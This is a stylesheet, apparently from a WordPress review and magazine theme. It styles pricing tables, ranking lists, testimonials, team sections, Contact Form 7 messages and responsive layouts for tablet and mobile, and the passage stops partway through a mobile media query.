.gp-theme #gp-content h4.wpb_toggle,
.gp-theme .wpb_toggle_title_active,
.gp-theme #gp-content h4.wpb_toggle_title_active {
  padding-left: 0;
  background-image: none;
  font-weight: normal;
  font-size: 16px;
  line-height: 26px;
}
.gp-theme .wpb_toggle:before,
.gp-theme #gp-content h4.wpb_toggle:before {
  margin-right: 10px;
  content: "\f196";
  font-family: "FontAwesome";
}
.gp-theme .wpb_toggle_title_active:before,
.gp-theme #gp-content h4.wpb_toggle_title_active:before {
  content: "\f147";
}

/*--------------------------------------------------------------
Featured
--------------------------------------------------------------*/

.gp-featured-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 20px;
  clear: both;
}
.gp-featured-wrapper .gp-inner-loop {
  color: #fff;
}
.gp-featured-wrapper section {
  z-index: 2;
  margin-bottom: 0 !important;
}
.gp-featured-wrapper .gp-loop-title {
  font-size: 36px;
  line-height: 42px;
}
.gp-featured-wrapper .gp-loop-title a,
.gp-featured-wrapper .gp-loop-title a:hover {
  color: inherit;
}
.gp-featured-wrapper .gp-entry-content {
  font-size: 18px;
  line-height: 30px;
}
.gp-featured-title-overlay {
  opacity: 0.1;
  position: absolute;
  bottom: -8px;
  right: -5px;
  z-index: 2;
  font-size: 72px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}

/*--------------------------------------------------------------
Google Maps
--------------------------------------------------------------*/

.gp-theme .wpb_gmaps_widget .wpb_map_wraper {
  padding: 0;
  background: none;
}

/*--------------------------------------------------------------
Images
--------------------------------------------------------------*/

.gp-images-wrapper .gp-image-loop {
  float: left;
  width: 49%;
  margin: 0 2% 2% 0;
  line-height: 0;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
  clear: left;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(even) {
  margin-right: 0;
}

/*--------------------------------------------------------------
Pricing table
--------------------------------------------------------------*/

.gp-pricing-table {
  display: table;
  margin: 35px 0;
  width: 100%;
}
.gp-pricing-column {
  position: relative;
  display: table-cell;
}
.gp-pricing-column.gp-price-column-border {
  border-width: 1px;
  border-style: solid;
  border-left-width: 0;
}
.gp-pricing-column.gp-price-column-border:first-child {
  border-left-width: 1px;
}
.gp-pricing-columns-2 .gp-pricing-column {
  width: 50%;
}
.gp-pricing-columns-3 .gp-pricing-column {
  width: 33.333%;
}
.gp-pricing-columns-4 .gp-pricing-column {
  width: 25%;
}
.gp-pricing-columns-5 .gp-pricing-column {
  width: 20%;
}
.gp-pricing-column .gp-pricing-column-inner {
  position: relative;
}
.gp-pricing-column .gp-pricing-column-inner > div {
  padding: 20px 20px 0;
  border-color: inherit;
  text-align: center;
}
.gp-pricing-column .gp-pricing-column-inner > div:last-child {
  padding-bottom: 20px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div {
  padding: 20px;
  border-style: solid;
  border-top-width: 1px;
}
.gp-pricing-column.gp-price-column-border
  .gp-pricing-column-inner
  > div:first-child {
  border-top: 0;
}
.gp-pricing-column
  .gp-pricing-column-inner
  div.gp-pricing-column-highlight-text {
  position: absolute;
  top: -15px;
  right: 0;
  padding: 20px 0 0 0;
  width: 100%;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  line-height: 12px;
}
.gp-pricing-column .gp-pricing-column-title {
  font-size: 26px;
  line-height: 30px;
}
.gp-pricing-column .gp-pricing-column-symbol {
  position: relative;
  top: -14px;
  right: 15px;
  font-weight: normal;
  font-size: 22px;
  line-height: 22px;
}
.gp-pricing-column .gp-pricing-column-price {
  margin-left: -15px;
  min-height: 50px;
  font-weight: bold;
  font-size: 50px;
  line-height: 50px;
}
.gp-pricing-column .gp-pricing-column-interval {
  margin-top: 10px;
  min-height: 14px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}
.gp-pricing-column .gp-pricing-column-content ul {
  margin: 0 0 30px 0;
}
.gp-pricing-column .gp-pricing-column-content li {
  margin-left: 0;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  list-style-type: none;
}
.gp-pricing-column .gp-pricing-column-content li:first-child {
  padding-top: 0;
  border-top: 0;
}
.gp-pricing-row {
  display: none;
  height: 35px;
}

/*--------------------------------------------------------------
Ranking
--------------------------------------------------------------*/

.gp-ranking-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  clear: both;
}
.gp-ranking-wrapper .gp-element-title h3 {
  float: none;
  text-align: center;
  font-size: 14px;
}
.gp-ranking-wrapper section {
  padding: 20px;
  margin: 0;
  background-size: cover;
  border-top: 1px solid #333;
  border-bottom: 1px solid #000;
  min-height: 120px;
}
.gp-ranking-wrapper section.gp-rated-item.gp-top-ranked-item .gp-loop-content {
  margin-top: -50px;
}
.gp-ranking-wrapper
  section.gp-top-ranked-item.gp-featured-image-disabled
  .gp-loop-content {
  margin-top: -10px;
}
.gp-ranking-wrapper section:first-child {
  border-top: 0;
}
.gp-ranking-wrapper section:last-child {
  border-bottom: 0;
}
.gp-ranking-wrapper .gp-loop-title {
  clear: none;
  font-size: 14px;
  line-height: 17px;
  font-weight: normal;
}
.gp-ranking-number-overlay {
  opacity: 0.3;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 20px;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
}
section.gp-top-ranked-item {
  text-align: center;
}
section.gp-top-ranked-item .gp-post-thumbnail {
  float: none;
  margin: 0 0 15px 0;
}
section.gp-top-ranked-item .gp-post-thumbnail img {
  width: auto;
}
section.gp-top-ranked-item .gp-loop-title {
  clear: both;
  text-align: center;
  overflow: hidden;
  width: 100%;
}

/*--------------------------------------------------------------
Tabs
--------------------------------------------------------------*/

.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  background: transparent;
}
.gp-theme .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 2em 0;
}
.gp-theme .wpb_content_element .wpb_tabs_nav li a,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme
  .wpb_accordion
  .wpb_accordion_wrapper
  .ui-state-default
  .ui-icon:before {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

/*--------------------------------------------------------------
Testimonial slider
--------------------------------------------------------------*/

.gp-testimonial-slider.gp-slider {
  overflow: visible;
}
.gp-testimonial-slider.gp-slider .slides li img {
  max-width: 100% !important;
  width: auto !important;
}
.gp-testimonial-slider.gp-slider .flex-control-nav {
  margin-top: 20px;
}
.gp-testimonial-image {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
  border-width: 4px;
  border-radius: 100%;
}
.gp-testimonial-quote {
  overflow: hidden;
}
.gp-testimonial-quote h5 {
  font-size: 26px;
  line-height: 1.5em;
  margin: 0;
}
.gp-testimonial-name {
  display: block;
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.7em;
}

/*--------------------------------------------------------------
Team
--------------------------------------------------------------*/

.gp-team-wrapper {
  margin-left: -60px;
}
.gp-team-wrapper:before,
.gp-team-wrapper:after {
  content: " ";
  display: table;
}
.gp-team-member {
  float: left;
  padding: 0 0 65px 60px;
}
.gp-team-member.gp-left-column {
  clear: left;
}
.team-image {
  display: block;
  margin: 0 auto 20px;
  border: 10px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
}
.team-name {
  margin-bottom: 10px;
  font-weight: lighter;
  font-size: 26px;
}
.team-position {
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 14px;
}
.gp-team-member a {
  color: inherit;
  text-decoration: underline;
}
.gp-team-member a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
Filters
--------------------------------------------------------------*/

.gp-filters-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  background: #f8f8f8;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.gp-filters-wrapper .gp-element-title {
  margin: 0;
}
.gp-filters-wrapper .gp-filter-title {
  display: block;
  font-size: 13px;
  font-weight: bold;
  margin-bottom: 2px;
}
.gp-filters-wrapper select {
  width: 100%;
}

/*--------------------------------------------------------------
Old shortcodes
--------------------------------------------------------------*/

.gp-button {
  display: inline-block;
  margin-bottom: 35px;
  box-shadow: 0 -2px rgba(0, 0, 0, 0.1) inset;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 130%;
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.gp-button:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.gp-button i {
  margin-right: 10px;
}
.gp-icon {
  text-align: center;
}
.gp-icon.alignleft,
.gp-icon.alignright {
  margin: 0;
}

/*--------------------------------------------------------------------------------------

20 - Contact form 7

--------------------------------------------------------------------------------------*/

.wpcf7-form .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-not-valid {
  border-color: #e44e48;
}
.wpcf7-form .wpcf7-validation-errors,
.wpcf7-form .wpcf7-mail-sent-ng {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
}
.wpcf7-form .wpcf7-mail-sent-ok {
  margin-left: 0;
  padding: 10px 20px;
  border: 0;
  border-radius: 4px;
  background: #90d835;
  color: #fff;
}

/*--------------------------------------------------------------------------------------

21 - Media Queries

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Desktops only
--------------------------------------------------------------*/

@media only screen and (min-width: 1083px) {
  .gp-responsive .gp-has-teaser-video {
    background: #000 !important;
    background-image: none !important;
  }
}

/*--------------------------------------------------------------
Tablet landscape and above only
--------------------------------------------------------------*/

@media only screen and (min-width: 1024px) {
  .gp-responsive #gp-mobile-nav {
    display: none !important;
  }
}

/*--------------------------------------------------------------
Desktops - 1200 - 1083px
--------------------------------------------------------------*/

@media only screen and (max-width: 1200px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 960px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content {
    width: 680px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content {
    width: 600px;
  }
  .gp-responsive #gp-sidebar {
    width: 330px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 960px;
  }

  .gp-responsive .gp-slide-caption {
    margin-left: -520px;
    width: 1040px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -480px;
    width: 960px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 218px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 182px;
  }
}

/*--------------------------------------------------------------
Tablet (landscape)
--------------------------------------------------------------*/

@media only screen and (max-width: 1082px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-main-header,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive .gp-container {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-container,
  .gp-responsive.gp-boxed-layout .gp-side-bg-gradient-overlay {
    width: 900px;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 630px;
  }
  .gp-responsive.gp-boxed-layout #gp-content,
  .gp-responsive.gp-boxed-layout .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar.gp-boxed-layout #gp-hub-details,
  .gp-responsive.gp-fullwidth.gp-boxed-layout #gp-hub-details {
    width: 550px;
  }
  .gp-responsive #gp-top-header {
    position: relative;
  }
  .gp-responsive.gp-header-overlay #gp-main-header {
    position: absolute;
  }
  .gp-responsive.gp-header-no-overlay #gp-main-header {
    position: relative;
    margin-top: 0;
  }
  /*REMOVED since v6.18 so video height in header correct on tablet displays.gp-responsive:not(.gp-no-large-title) #gp-fixed-header-padding {
	display: none;
	}*/
  .gp-responsive #gp-main-nav .menu > li {
    margin-left: 20px;
  }
  .gp-responsive .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive .gp-nav .menu li.content-menu .sub-menu {
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.megamenu > .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.tab-content-menu .sub-menu,
  .gp-responsive.gp-boxed-layout .gp-nav .menu li.content-menu .sub-menu {
    width: 900px;
  }

  .gp-responsive .gp-page-header {
    height: auto !important;
  }
  .gp-responsive .gp-teaser-video {
    display: none;
  }
  .gp-responsive #gp-homepage-slider {
    height: auto !important;
  }
  .gp-responsive .gp-slide-caption {
    margin-left: -490px;
    width: 980px;
  }
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    margin-left: -450px;
    width: 900px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 191px;
  }
  .gp-responsive.gp-boxed-layout .gp-site-rating-criteria-wrapper {
    width: 155px;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 33.3%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.wide,
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section.gp-large {
    width: 66.6%;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-parallax {
    background-position: top center !important;
    background-size: cover;
  }
  .gp-responsive .gp-submit-rating {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
Tablet (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 1023px) {
  .gp-responsive.gp-boxed-layout #gp-page-wrapper,
  .gp-responsive.gp-boxed-layout #gp-top-header,
  .gp-responsive.gp-boxed-layout #gp-main-header {
    width: 100%;
  }
  .gp-responsive .gp-container,
  .gp-responsive .gp-side-bg-gradient-overlay {
    padding-right: 20px;
    padding-left: 20px;
    width: 100% !important;
  }
  .gp-responsive #gp-content,
  .gp-responsive .gp-top-sidebar #gp-review-content,
  .gp-responsive.gp-no-sidebar #gp-hub-details,
  .gp-responsive.gp-fullwidth #gp-hub-details {
    width: 100% !important;
  }
  .gp-responsive #gp-sidebar {
    width: 100%;
  }
  .gp-responsive #gp-main-header .searchform {
    display: none;
  }
  .gp-responsive .menu li.gp-show-on-mobile {
    display: inline-block !important;
  }
  .gp-responsive .menu li.gp-hide-on-mobile {
    display: none !important;
  }
  .gp-responsive #gp-right-top-nav .menu > li:last-child .sub-menu {
    margin-left: -205px;
  }
  .gp-responsive #gp-main-nav {
    float: right;
    display: block;
    width: auto !important;
  }
  .gp-responsive #gp-main-nav .menu {
    display: none;
  }
  .gp-responsive.gp-mobile-nav-active #gp-mobile-nav-bg {
    display: block;
  }
  .gp-responsive #gp-mobile-nav-button {
    display: block;
  }
  .gp-responsive #mobile-nav .menu li a.gp-notification-counter {
    display: none;
  }
  .gp-responsive #gp-footer-3d .gp-first-widget-bend {
    width: 100%;
  }
  .gp-responsive .gp-footer-widget {
    width: 47%;
  }
  .gp-responsive .gp-footer-widget.gp-footer-whole {
    width: 100%;
  }
  .gp-responsive .gp-footer-equal-cols .gp-footer-3,
  .gp-responsive .gp-footer-equal-cols .gp-footer-5 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-1 {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-cols {
    width: 100%;
  }
  .gp-responsive .gp-footer-larger-first-col .gp-footer-2,
  .gp-responsive .gp-footer-larger-first-col .gp-footer-4 {
    clear: both;
    margin-left: 0;
  }
  .gp-responsive .gp-post-thumbnail .gp-image-above img {
    width: 100%;
  }
  .gp-responsive .gp-author-info .avatar {
    display: none;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-blog-columns-2 section,
  .gp-responsive .gp-blog-columns-3 section,
  .gp-responsive .gp-blog-columns-4 section,
  .gp-responsive .gp-blog-columns-5 section,
  .gp-responsive .gp-blog-columns-6 section {
    width: 48%;
    margin-right: 0;
    clear: none;
  }
  .gp-responsive .gp-blog-columns-2 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-3 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-4 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-5 section:nth-of-type(2n + 1),
  .gp-responsive .gp-blog-columns-6 section:nth-of-type(2n + 1) {
    margin-right: 4%;
    clear: left;
  }
  .gp-responsive .gp-blog-masonry section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 49% !important;
  }
  .gp-responsive .gp-gutter-size {
    width: 2%;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 50% !important;
  }
  .gp-responsive .gp-portfolio-columns-4 section .gp-loop-title {
    font-size: 20px;
    line-height: 32px;
  }
  .gp-responsive .gp-portfolio-left-col {
    margin-bottom: 30px;
    width: 100%;
  }
  .gp-responsive .gp-portfolio-right-col {
    width: 100%;
    padding: 0;
  }
  .gp-responsive .gp-slide-caption,
  .gp-responsive.gp-boxed-layout .gp-slide-caption {
    bottom: 20px;
    padding-left: 20px;
    width: 100% !important;
    margin: 0;
    left: 0;
    min-height: 0;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 32px;
    line-height: 44px;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption-text {
    display: none;
    padding-right: 0;
  }
  .gp-responsive .gp-slide-caption .gp-rating-wrapper {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-top-bg-gradient-overlay {
    height: 30%;
  }
  .gp-responsive #gp-featured-wrapper .gp-side-bg-gradient-overlay {
    display: none;
  }
  .gp-responsive #gp-featured-wrapper .gp-container {
    height: auto !important;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts {
    width: 100%;
  }
  .gp-responsive .gp-large-post,
  .gp-responsive .gp-small-posts .gp-featured-post {
    height: 170px;
  }
  .gp-responsive .gp-featured-caption {
    padding: 16px 20px;
  }
  .gp-responsive .gp-featured-caption-title {
    font-size: 18px;
    line-height: 26px;
  }
  .gp-responsive .gp-featured-caption-text {
    display: none;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-hub-tabs .gp-container {
    width: 100%;
  }
  .gp-responsive #gp-hub-tabs ul {
    display: none;
  }
  .gp-responsive #gp-hub-tabs li {
    width: 100%;
    text-align: left;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-bottom-width: 1px !important;
  }
  .gp-responsive #gp-hub-tabs li a {
    padding: 10px 20px;
  }
  .gp-responsive #gp-hub-tabs-mobile-nav-button {
    display: block;
  }
  .gp-responsive #gp-review-content-wrapper #gp-hub-details {
    width: 100%;
    margin: 0 0 40px 0;
  }
  .gp-responsive #gp-review-content-wrapper .gp-subtitle,
  .gp-responsive #gp-review-content-wrapper .gp-share-icons,
  .gp-responsive
    #gp-review-content-wrapper
    .gp-entry-text
    > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
  .gp-responsive #gp-review-content-wrapper .gp-entry-tags,
  .gp-responsive #gp-review-content-wrapper #gp-share-icons {
    width: 100%;
  }
  .gp-responsive #gp-points-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-good-points,
  .gp-responsive .gp-bad-points {
    margin-bottom: 30px;
  }
  .gp-responsive #gp-review-summary .gp-rating-wrapper {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive #gp-review-summary .gp-large-rating {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive #gp-review-summary .gp-rating-gauge.gp-large-rating {
    width: 230px;
  }
  .gp-responsive #gp-review-summary .gp-rating-plain.gp-large-rating {
    width: 200px;
  }
  .gp-responsive .gp-site-rating-criteria-wrapper {
    width: 100% !important;
    margin: 30px 0 0 0;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop {
    width: 32.6%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
    margin-right: 1%;
  }
  .gp-responsive .gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(3n) {
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-form.gp-small-form {
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive #gp-user-review-rules {
    width: 100%;
    margin-top: 30px;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop {
    width: 23.5%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
    clear: none;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(even) {
    margin-right: 2%;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n + 1) {
    clear: left;
  }
  .gp-responsive .gp-images-wrapper .gp-image-loop:nth-of-type(4n) {
    margin-right: 0;
  }
  .gp-responsive .vc_col-xs-12,
  .gp-responsive .vc_column_container {
    width: 100%;
  }
  .gp-responsive .gp-featured-wrapper .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-pricing-column {
    margin-bottom: 25px;
    width: 50% !important;
  }
  .gp-responsive
    .gp-pricing-table
    .gp-pricing-column.gp-price-column-border:nth-of-type(4n + 1) {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-table .gp-pricing-row:nth-of-type(4n + 0) {
    display: table-row;
  }
  .gp-responsive
    .gp-ranking-wrapper
    section.gp-top-ranked-item
    .gp-post-thumbnail
    .gp-image-above
    img {
    width: auto;
  }
}

/*--------------------------------------------------------------
Mobile (landscape)
--------------------------------------------------------------*/

/* WordPress breakpoint */
@media only screen and (max-width: 782px) {
  .gp-responsive.admin-bar #gp-mobile-nav {
    padding-top: 46px;
  }
}

/* Theme breakpoint */
@media only screen and (max-width: 767px) {
  .gp-responsive .pp_pic_holder {
    left: 2.5% !important;
    width: 95% !important;
  }
  .gp-responsive .pp_content {
    width: 98% !important;
    height: auto !important;
  }
  .gp-responsive .pp_fade {
    padding-bottom: 40px;
    width: 100% !important;
    height: 100% !important;
  }
  .gp-responsive #pp_full_res img,
  .gp-responsive #pp_full_res iframe,
  .gp-responsive #pp_full_res video {
    max-width: none !important;
    width: 100% !important;
    height: auto !important;
  }
  .gp-responsive .pp_details {
    width: 100% !important;
  }
  .gp-responsive .ppt {
    margin-left: 0 !important;
    width: 100% !important;
  }
  .gp-responsive.gp-top-header-desktop #gp-top-header {
    display: none;
  }
  .gp-responsive.gp-top-header-mobile #gp-top-header {
    display: block;
  }
  .gp-responsive.gp-top-header-desktop.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-desktop.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 0;
  }
  .gp-responsive.gp-top-header-mobile.gp-fixed-header #gp-main-header,
  .gp-responsive.gp-top-header-mobile.gp-relative-header.gp-header-overlay
    #gp-main-header {
    margin-top: 40px;
  }
  .gp-responsive #gp-left-top-nav {
    display: none;
  }
  .gp-responsive #gp-top-header .gp-social-icons {
    display: none;
  }
  .gp-responsive #login {
    padding: 10px;
    min-height: 100%;
  }
  .gp-responsive #gp-login-box {
    width: 100%;
    height: 100%;
    padding: 20px;
    border-radius: 0;
    overflow: scroll;
  }
  .gp-responsive #login-box h3 {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-login-content {
    padding: 20px 20px 8px;
    margin: 0 -20px;
  }
  .gp-responsive .gp-standard-login {
    width: 100%;
  }
  .gp-responsive .gp-or-divider,
  .gp-responsive .gp-social-login {
    display: none;
  }
  .gp-responsive .gp-social-login-link {
    display: block;
  }
  .gp-responsive #gp-login-box input[type="submit"] {
    margin-top: 20px;
  }
  .gp-responsive .gp-login-links {
    margin-top: 30px;
  }
  .gp-responsive .gp-page-header .gp-entry-title,
  .gp-responsive .gp-page-header .gp-entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
  .gp-responsive .gp-page-header .gp-subtitle {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive .gp-page-header .avatar {
    display: none;
  }
  .gp-responsive .gp-entry-featured .gp-image-wrap-left,
  .gp-responsive .gp-entry-featured .gp-image-align-left,
  .gp-responsive .gp-entry-featured .gp-image-wrap-right,
  .gp-responsive .gp-entry-featured .gp-image-align-right {
    width: 100%;
    clear: both;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 32px;
  }
  .gp-responsive .gp-footer-widget {
    margin-left: 0;
    width: 100%;
  }
  .gp-responsive #gp-copyright .gp-container > div {
    margin-bottom: 15px;
  }
  .gp-responsive #gp-copyright .gp-container > div:last-child {
    margin-bottom: 0;
  }
  .gp-responsive #gp-copyright-text,
  .gp-responsive #gp-footer-nav,
  .gp-responsive #gp-footer-nav.gp-nav .menu,
  .gp-responsive #gp-copyright .gp-social-icons {
    display: inline-block;
    float: none;
    margin-left: 0;
    width: 100%;
    text-align: center;
  }
  .gp-responsive #gp-footer-nav.gp-nav .menu {
    width: auto;
  }
  .gp-responsive #gp-copyright .gp-social-icons a {
    line-height: 1 !important;
  }
  .gp-back-to-top-desktop #gp-to-top {
    display: none !important;
  }
  .gp-responsive .gp-blog-wrapper section,
  .gp-responsive .gp-portfolio-wrapper:not(.gp-portfolio-masonry) section {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 40px;
  }
  .gp-responsive [class*="gp-blog-columns"] .gp-pagination-numbers,
  .gp-responsive .gp-blog-masonry .gp-pagination-numbers {
    margin-top: 20px;
  }
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above),
  .gp-responsive .gp-loop-featured > div:not(.gp-image-above) {
    max-width: 40%;
  }
  .gp-responsive .gp-loop-title {
    font-size: 16px;
    line-height: 19px;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-blog-small-size .gp-loop-title,
  .gp-responsive .gp-recent-posts .gp-loop-title,
  .gp-responsive .gp-ranking-wrapper .gp-loop-title {
    /* Restated to overwrite global mobile loop title size */
    font-size: 14px;
    line-height: 17px;
  }
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content:not(.gp-image-above)
    .gp-loop-meta,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-align"]
    .gp-loop-text,
  .gp-responsive
    .gp-inner-loop
    .gp-loop-content[class*="image-wrap"]
    .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-text {
    font-size: 13px;
    line-height: 21px;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 40px;
  }
  .gp-responsive.error404 h1 {
    font-size: 30px;
    line-height: 60px;
  }
  .gp-responsive.error404 h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .gp-responsive .gp-approved-reviews-wrapper,
  .gp-responsive .gp-pending-reviews-wrapper {
    width: 100%;
    margin: 0;
  }
  .gp-responsive .gp-approved-reviews-wrapper {
    margin-bottom: 40px;
  }
  .gp-responsive .gp-slide-caption-title {
    font-size: 16px;
    line-height: 28px;
  }
  .gp-responsive #gp-homepage-slider .flex-direction-nav a {
    margin-top: -30px;
    height: 60px;
    line-height: 61px;
  }
  .gp-responsive .gp-hub-header .gp-hub-header-thumbnail,
  .gp-responsive .gp-hub-block-two .gp-post-thumbnail {
    display: none;
  }
  .gp-responsive .gp-review-header.gp-page-header .subtitle {
    line-height: 21px;
  }
  .gp-responsive #gp-hub-header-info .gp-follow-button {
    display: block;
    overflow: hidden;
    float: left;
    margin: 0 10px 10px 0;
  }
  .gp-responsive #gp-affiliate-button {
    float: left;
    overflow: hidden;
    position: relative;
    right: auto;
    bottom: auto;
    margin: 10px 0;
    padding: 9px 13px 8px 13px;
    font-size: 12px;
    border-radius: 4px;
  }
  .gp-responsive #gp-points-wrapper .gp-good-points,
  .gp-responsive #gp-points-wrapper .gp-bad-points {
    width: 100%;
    margin-right: 0;
  }
  .gp-featured-wrapper section .gp-rating-wrapper {
    margin-left: 10px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge {
    width: auto;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-rating-inner {
    width: 50px;
    height: 50px;
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-plain
    .gp-rating-inner {
    width: 50px;
    height: 50px;
    font-size: 20px;
    line-height: 45px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-score-clip-1 {
    clip: rect(0, 50px, 50px, 25px);
  }
  .gp-responsive
    .gp-featured-wrapper
    section
    .gp-rating-gauge
    .gp-score-clip-2 {
    clip: rect(0, 25px, 50px, 0);
  }
